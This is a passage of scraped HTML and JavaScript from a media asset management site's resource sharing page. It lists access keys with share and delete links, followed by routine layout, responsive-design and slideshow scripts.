                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8f6b6f9b97');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8f6b6f9b97&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e27f54eec8">
                                                    e27f54eec8                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 06:39</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De27f54eec8"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De27f54eec8"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De27f54eec8"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e27f54eec8');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e27f54eec8&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?c=910&k=75adcc044b">
                                                    75adcc044b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share collection</td>
                                        <td>Ona Kwiatkowski (OnaK@orda.org)</td>
                                        <td>URL</td>
                                        <td>19 May 25 @ 15:29</td>
                                        <td>21 January 26 @ 21:45</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fc%3D910%26k%3D75adcc044b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fc%3D910%26k%3D75adcc044b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fc%3D910%26k%3D75adcc044b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/collection_share.php?ref=910&editaccess=75adcc044b&share_user=46">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/?c=910">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;View                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e7afd828af">
                                                    e7afd828af                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>23 July 25 @ 13:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7afd828af"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7afd828af"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7afd828af"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e7afd828af');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e7afd828af&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                            </table>
                    </div>
                                    
                <script type="text/javascript">
                    function resourceShareDeleteShare(access_key) {
                        if (confirm('Are you sure you wish to delete this access key? Users that have been given access using this key will no longer be able to access this resource.')) {
                            document.getElementById('deleteaccess').value = access_key;
                            CentralSpacePost(document.getElementById('resourceshareform'),true);
                        }
                        return false;
                    }

                    function resourceShareDeleteUserCustomAccess(event, user) {
                        if (confirm('Are you sure you wish to delete custom access for this user?')) {

                            // Detect closest parent form
                            const link = event.target;
                            const form = link.closest('form');

                            form.querySelector('#deleteusercustomaccess').value = 'yes';
                            form.querySelector('#user').value = user;
                            form.submit();
                        }
                        return false;
                    }
                </script>

                    
            <h2>Custom permissions</h2>
                            <p>No users or groups with custom access found.</p>
                        </div>
    </form>
</div><!-- BasicsBox -->

        </div><!--End CentralSpaceFC-->
        </div><!--End CentralSpaceContainerFC-->
            <!-- Footer closures -->
    <div class="clearer"></div>

    <!-- Use aria-live assertive for high priority changes in the content: -->
    <span role="status" aria-live="assertive" class="ui-helper-hidden-accessible"></span>
    <div class="clearerleft"></div>
    <div class="clearer"></div>
        </div><!--End CentralSpacePP-->
    </div><!--End CentralSpaceContainerPP-->
    </div><!--End UICenterPP -->
    <!--CollectionDiv--></div>

        <script>
            usercollection='890678';
            </script>            <script>
            jQuery(document).ready(function()
                {
                ModalCentre();
                });
            </script>
                    <script type="text/javascript">
        var resizeTimer;
        myLayout=jQuery('body').layout(
            {
            livePaneResizing:true,
            triggerEventsDuringLiveResize: false,
            resizerTip: 'Resize',

            east__spacing_open:0,
            east__spacing_closed:8,
            east_resizable: true,
            east__closable: false,
            east__size: 295,

            north_resizable: false,
            north__closable:false,
            north__spacing_closed: 0,
            north__spacing_open: 0,

                            
                south__initHidden: true,
                            });
        </script>
                <!-- Responsive -->
        <script src="/js/responsive.js?css_reload_key=5"></script>
        <script>
        function toggleSimpleSearch()
            {
            if(jQuery("#searchspace").hasClass("ResponsiveSimpleSearch"))
                {
                jQuery("#searchspace").removeClass("ResponsiveSimpleSearch");
                jQuery("#SearchBarContainer").removeClass("FullSearch");
                jQuery("#Rssearchexpand").val("More...");
                jQuery('#UICenter').show(0);
                search_show = false;
                }
            else
                {
                jQuery("#searchspace").addClass("ResponsiveSimpleSearch");
                jQuery("#SearchBarContainer").addClass("FullSearch");
                jQuery("#Rssearchexpand").val(" Less... ");
                jQuery('#UICenter').hide(0);
                search_show = true;
                }
            }

        /* Responsive Stylesheet inclusion based upon viewing device */
        if(document.createStyleSheet)
            {
            document.createStyleSheet('https://media.orda.org/css/responsive/slim-style.css?rcsskey=5');
            }
        else
            {
            jQuery("head").append("<link rel='stylesheet' href='https://media.orda.org/css/responsive/slim-style.css?rcsskey=5' type='text/css' media='screen' />");
            }

        if(!is_touch_device() && jQuery(window).width() <= 1280)
            {
            if(document.createStyleSheet)
                {
                document.createStyleSheet('https://media.orda.org/css/responsive/slim-non-touch.css?rcsskey=5');
                }
            else
                {
                jQuery("head").append("<link rel='stylesheet' href='https://media.orda.org/css/responsive/slim-non-touch.css?rcsskey=5' type='text/css' media='screen' />");
                }
            }

        var responsive_show = "Hide";
        var responsive_hide;
        var responsive_newpage = true;

        if(jQuery(window).width() <= 1100)
            {
            jQuery('.ResponsiveViewFullSite').css('display', 'block');
            SetCookie("selected_search_tab", "search");
            }
        else
            {
            jQuery('.ResponsiveViewFullSite').css('display', 'none');
            }

        if(jQuery(window).width()<=700)
            {
            touchScroll("UICenter");
            }

        var lastWindowWidth = jQuery(window).width();

        jQuery(window).resize(function()
            {
            // Check if already resizing
            if(typeof rsresize !== 'undefined')
                {
                return;
                }

            newwidth = jQuery( window ).width();

            if(lastWindowWidth > 1100 && newwidth < 1100)
                {
                // Set flag to prevent recursive loop
                rsresize = true;
                selectSearchBarTab('search');
                rsresize = undefined;
                }
            else if(lastWindowWidth > 900 && newwidth < 900)
                {
                rsresize = true;
                console.log("hiding collections");
                hideMyCollectionsCols();
                responsiveCollectionBar();
                jQuery('#CollectionDiv').hide(0);
                rsresize = undefined;
                }
            else if(lastWindowWidth < 900 && newwidth > 900)
                {
                rsresize = true;
                showResponsiveCollection();
                rsresize = undefined;
                }

            lastWindowWidth = newwidth;            
            });

        jQuery("#HeaderNav1Click").click(function(event)
            {
            event.preventDefault();
            if(jQuery(this).hasClass("RSelectedButton"))
                {
                jQuery(this).removeClass("RSelectedButton");
                jQuery("#HeaderNav1").slideUp(0);
                jQuery("#Header").removeClass("HeaderMenu");
                }
            else
                {
                jQuery("#HeaderNav2Click").removeClass("RSelectedButton");
                jQuery("#HeaderNav2").slideUp(80);              
                jQuery("#Header").addClass("HeaderMenu");               
                jQuery(this).addClass("RSelectedButton");
                jQuery("#HeaderNav1").slideDown(80);
                }
            if(jQuery("#searchspace").hasClass("ResponsiveSimpleSearch"))
                {
                toggleSimpleSearch();
                }      
            });

        jQuery("#HeaderNav2Click").click(function(event)
            {
            event.preventDefault();
            if(jQuery(this).hasClass("RSelectedButton"))
                {
                jQuery(this).removeClass("RSelectedButton");
                jQuery("#HeaderNav2").slideUp(0);
                jQuery("#Header").removeClass("HeaderMenu");

                }
            else
                {
                jQuery("#Header").addClass("HeaderMenu");
                jQuery("#HeaderNav1Click").removeClass("RSelectedButton");
                jQuery("#HeaderNav1").slideUp(80);
                jQuery(this).addClass("RSelectedButton");
                jQuery("#HeaderNav2").slideDown(80);
                } 
            if(jQuery("#searchspace").hasClass("ResponsiveSimpleSearch"))
                {
                toggleSimpleSearch();
                }  
            });

        jQuery("#HeaderNav2").on("click","a",function()
            {
            if(jQuery(window).width() <= 1200)
                {
                jQuery("#HeaderNav2").slideUp(0);
                jQuery("#HeaderNav2Click").removeClass("RSelectedButton");
                }
            });
        jQuery("#HeaderNav1").on("click","a",function()
            {
            if(jQuery(window).width() <= 1200)
                {
                jQuery("#HeaderNav1").slideUp(00);
                jQuery("#HeaderNav1Click").removeClass("RSelectedButton");
                }
            });
        jQuery("#SearchBarContainer").on("click","#Rssearchexpand",toggleSimpleSearch);

        if(jQuery(window).width() <= 700 && jQuery(".ListviewStyle").length && is_touch_device())
            {
            jQuery("td:last-child,th:last-child").hide();
            }
        </script>
        <!-- end of Responsive -->
            <!-- Start of modal support -->
    <div id="modal_overlay" onClick="ModalClose();"></div>
    <div id="modal_outer">
    <div id="modal" tabindex="0">
    </div>
    </div>
    <div id="modal_dialog" style="display:none;"></div>
    <script type="text/javascript">
    jQuery(window).bind('resize.modal', ModalCentre);
    </script>
    <!-- End of modal support -->

    <script>

    try
        {
        top.history.replaceState(document.title+'&&&'+jQuery('#CentralSpace').html(), applicationname);
        }
    catch(e){console.log(e);
    }

    </script>

    <script>

        /* Destroy tagEditor if below breakpoint window size (doesn't work in responsize mode */

        window_width = jQuery(window).width();
        window_width_breakpoint = 1100;
        simple_search_pills_view = true
        /* Page load */

        if(window_width <= window_width_breakpoint && simple_search_pills_view == true)
            {
            jQuery('#ssearchbox').tagEditor('destroy');
            }

        /* Page resized to below breakpoint */

        jQuery(window).resize(function() 
            {
            window_width = jQuery(window).width();
            if(window_width <= window_width_breakpoint && simple_search_pills_view == true)
                {
                jQuery('#ssearchbox').tagEditor('destroy');
                }
            });

    </script>

    </body>
    </html>

--- FILE ---
content_type: text/javascript
request_url: https://media.orda.org/js/slideshow_big.js?css_reload_key=5
body_size: 727
content:
var SlideshowTimer=0;
var SlideshowActive=false;
            
function RegisterSlideshowImage(image, resource, single_image_flag)
    {
    if(typeof single_image_flag === 'undefined')
        {
        single_image_flag = false;
        }

    // If we are only registering one image then remove any images registered so far
    if(single_image_flag)
        {
        SlideshowImages.length = 0;
        }

    SlideshowImages.push(image);
    }

function SlideshowChange()
    {
    if (SlideshowImages.length==0 || !SlideshowActive) {return false;}

    if (SlideshowImages.length===1) {
        jQuery(".slide").css("background-image", "url(" + SlideshowImages[0] + ")");
        return true;
    }

    var SlideshowNext = jQuery(".slide").not(".slide-active");
    if (SlideshowCurrent>=SlideshowImages.length)
        {
        SlideshowCurrent=0;
        }

    SlideshowNext.css("background-image", "url(" + SlideshowImages[SlideshowCurrent] + ")");
    SlideshowNext.addClass("slide-active").siblings(".slide").removeClass("slide-active");
    SlideshowCurrent++;

    var photo_delay = 1000 * big_slideshow_timer;
    window.clearTimeout(SlideshowTimer);    
    if (!StaticSlideshowImage) {SlideshowTimer=window.setTimeout(SlideshowChange, photo_delay);}
    
    return true;
    }

function ActivateSlideshow(show_footer)
    {
    if (!SlideshowActive)
        {
        SlideshowCurrent=0;
        SlideshowActive=true;
        jQuery(".slide-active").css("background-image", "url(" + SlideshowImages[SlideshowCurrent] + ")");
        jQuery(".slide").css("transition", "none");
        SlideshowChange();
        setTimeout(function() {jQuery(".slide").css("transition", "opacity 1s ease-in-out");}, 50);

        if (typeof show_footer == 'undefined' || !show_footer)
            {
            jQuery('#Footer').hide();
            }
        }

        jQuery( document ).ready(function() 
            {
            jQuery('body').css('transition', 'background-image 1s linear');
            jQuery('.slide').css('z-index', '0');
            });
    }
    
function DeactivateSlideshow()
    {
    jQuery('body').css('background-image','none');
    jQuery('.slide').css('z-index', '-1');
    SlideshowActive=false;
    window.clearTimeout(SlideshowTimer);

    jQuery('#Footer').show();
    }

